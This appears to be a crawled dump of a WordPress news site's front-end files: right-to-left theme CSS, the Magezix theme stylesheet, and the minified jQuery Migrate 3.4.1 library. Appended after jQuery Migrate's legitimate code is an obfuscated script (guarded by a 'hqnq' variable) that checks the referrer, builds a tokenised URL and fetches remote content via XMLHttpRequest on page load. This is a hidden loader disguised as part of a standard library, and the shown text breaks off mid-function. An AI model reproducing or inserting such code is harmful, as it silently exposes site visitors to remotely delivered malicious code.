.main-menu__nav ul li .submenu li {
	margin-left: 0 !important;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    right: auto;
    left: 30px;
}
.header .header__search button {
	right: auto;
    left: 0;
}
.mr-25 {
	margin-right: 0;
	margin-left: 25px;
}
.side-mobile-menu ul li.dropdown > a::after {
	right: auto;
	left: 16px;
}
.side-mobile-menu ul li ul li a::before {
	left: auto;
    right: 0;
}
.side-mobile-menu ul li ul li a {
	padding-left: 0;
	padding-right: 15px;
}
.side-mobile-menu .badge {
	left: auto;
	right: 52px;
}
.mr-30 {
	margin-right: 0;
	margin-left: 30px;
}
.widget__social li .icon {
	margin-right: 0;
	margin-left: 13px;
}
.widget .widget-title span {
	display: inline-block;
}
.tx-section-heading span {
	display: inline-block;
}
.tech-post__item .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.tab-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 16px;
}
.trending__post-item--3 .post-thumb {
	margin-right: 0;
	margin-left: 18px;
}
.header--3 .search-box-outer {
	margin-right: 0;
	margin-left: 23px;
}
.sports-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.post-meta--4 li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 12px;
}
.tx-post__nav .nav-item .nav-link i {
	margin-right: 0;
	margin-left: 5px;
}
.mr-none-30 {
	margin-right: 0;
	margin-left: -30px;
}
.ml-40 {
	margin-left: 0;
	margin-right: 40px;
}
.ml-25 {
	margin-left: 0;
	margin-right: 25px;
}
.post-meta--4 li::before {
	right: auto;
	left: 0;
}
.hero-post__scroll {
	right: auto;
	left: 80px;
}
.politics-post__item .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.hero-post__content {
	padding-left: 0;
	padding-right: 133px;
}
.header--3 .trending-slide, .header--4 .trending-slide {
	margin-left: 0;
	margin-right: 95px;
}
.header .trending-icon-wrap {
	padding-right: 0;
	padding-left: 10px;
}
.header .trending-icon-wrap i {
	margin-right: 0;
	margin-left: 5px;
}
.header .trending-icon-wrap::before {
	right: auto;
	left: 0;
}
.header__top-info li::before {
	right: auto;
	left: 0;
}
.header__top-info li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 12px;
	padding-left: 12px;
}
.header__top-info li i {
	margin-right: 0;
	margin-left: 5px;
}
.pr-50 {
	padding-right: 0;
	padding-left: 50px;
}
.politics-post__item--3 .post-thumb {
	margin-right: 0;
	margin-left: 16px;
}
.audio-player .timeline {
	left: 0;
	right: 60px;
}
.audio-player .controls .time {
	margin-left: 0;
	margin-right: 10px;
}
.newsletter__form.style-2 button {
	right: auto;
    left: 0;
}
.newsletter__form.style-2 input {
	padding-left: 20px;
	padding-right: 55px;
}
.newsletter__form.style-2 .newsletter__form-icon {
	left: auto;
	right: 18px;
}
.politics-sec-heading {
	padding-right: 15px;
	clip-path: polygon(9px 1.00%, 101.95% -1px, 100% 100%, 0% 100%);
	padding-left: 20px;
}
.tx-section-heading.style-3 {
	padding-left: 0;
	padding-right: 31px;
}
.tx-section-heading.style-3::before, 
.tx-section-heading.style-3::after {
	left: auto;
    right: 0;
}
.tx-section-heading.style-3::after {
	left: 0;
	right: 7px;
}
.politics-post__video .post-thumb {
	margin-right: 0;
	margin-left: 28px;
}
.widget__search button {
	right: auto;
	left: 0;
}
.elementor-2238 .elementor-element.elementor-element-d818bdf > .elementor-widget-container {
    margin-right: 0 !important;

}
.politics-post__slide > .owl-nav {
	right: auto;
	left: 48px;
}
.elementor-2238 .elementor-element.elementor-element-728df839 > .elementor-widget-container {
    margin-right: 0 !important;
}
.politics-post__item .post-thumb .post-number {
	left: auto;
	right: 80px;
}
.politics-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 14px;
}
.elementor-2238 .elementor-element.elementor-element-6a71b2cf > .elementor-widget-container {
	margin-right: 0 !important;
}
.post-meta--4 li i {
	margin-right: 0;
	margin-left: 5px;
}
.politics-post-xs__item .post-thumb {
	margin-right: 0;
	margin-left: 27px;
}
.ml-30 {
	margin-left: 0;
	margin-right: 30px;
}
.sports-post__item .post-thumb {
	margin-right: 0;
	margin-left: 37px;
}
.blog-post-wrap {
	margin-right: 0;
	margin-left: 20px;
}
.widget-post .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.tx-post-item__layout2 .post-content {
	left: 0;
	right: 0;
}
.post-tags li span {
	margin-right: 0;
	margin-left: 12px;
}
.post-list li {
	padding-left: 0;
	padding-right: 35px;
}
.post-list li::before {
	left: auto;
	right: 0;
}
.post-list__style-2 li {
	padding-left: 0;
	padding-right: 30px;
}
.post-list__style-2 li::before {
	left: auto;
	right: 0;
}
.post-nav__item .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.columnist__social-wrap {
	right: auto;
	left: 20px;
}
.contact-info__item .icon {
	margin-right: 0;
	margin-left: 26px;
}
.about__list li {
	padding-left: 0;
	padding-right: 26px;
}
.about__list li::before {
	left: auto;
	right: 0;
}
.about__video-img {
	margin-right: 0;
	margin-left: 35px;
}
.elementor-744 .elementor-element.elementor-element-9f724fc > .elementor-element-populated {
	margin-right: 0 !important;
    margin-left: 50px !important;
}
.about-info__info .popup-video {
	left: 27px;
	right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://sojhla.com/wp-content/themes/magezix/style.css?ver=1.0
body_size: 453
content:
/*
Theme Name: Magezix
Theme URI: https://themexriver.com/wp/magezix
Author: themexriver
Author URI: https://themeforest.net/user/themexriver
Description: Magezix - is an Responsive News, Blog & Magazine WordPress Theme.
Version: 1.0.6
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magezix
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

*/

/*.magezix-main-wrap{
	background-image: url(https://sojhla.com/wp-content/uploads/2024/02/bg.png);
}*/

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .trending__post-slide-wrap {
        margin-right: 0px !important;
    }	
	.tab-post__wrap.ml-none-30 {
        margin-left: 0px !important;
    }
}

.magezix-main-blog-wrap .blog-post-wrap {
    display: grid;
    grid-template-columns: auto auto;
    gap: 10px;
}

.magezix-main-blog-wrap .blog-post-wrap .post-content .post-title {
    font-size: 22px;
}

.magezix-main-blog-wrap .blog-post-wrap .pagination_wrap {
	position: absolute;
	bottom: -96px;
	width: 100%;
}

.sports-post__item .post-thumb{
	height: inherit !important;
	width: 100% !important;
}

.sports-post__item .post-content {
    width: 100% !important;
    margin-top: 10px;
}

.video-post__item .post-thumb img{
	object-fit: fill !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7551
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var 